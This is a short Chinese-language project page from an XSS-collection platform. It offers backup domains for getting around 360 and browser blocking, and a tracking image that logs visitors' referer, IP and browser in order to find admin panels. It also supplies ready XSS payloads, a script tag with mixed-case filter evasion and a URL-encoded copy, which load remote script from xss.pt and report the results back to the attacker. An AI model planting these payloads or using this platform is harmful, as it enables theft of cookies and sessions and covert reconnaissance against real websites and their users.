 项目名称: test
以下为：https代码
如何使用：
备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑名单！！
图片探测系统（记录referer、IP、浏览器等信息），只要对方网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
图片插件一： https://xss.pt/Ybflp.jpg
<Img sRC=https://xss.pt/Ybflp.jpg>
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 查看XSS返回结果。
<sCRiPt sRC=//xss.pt/Ybfl></sCrIpT>
或者上面代码转换URL一次编码
%3CsCRiPt%20sRC%3D%2F%2Fxss.pt%2FYbfl%3E%3C%2FsCrIpT%3E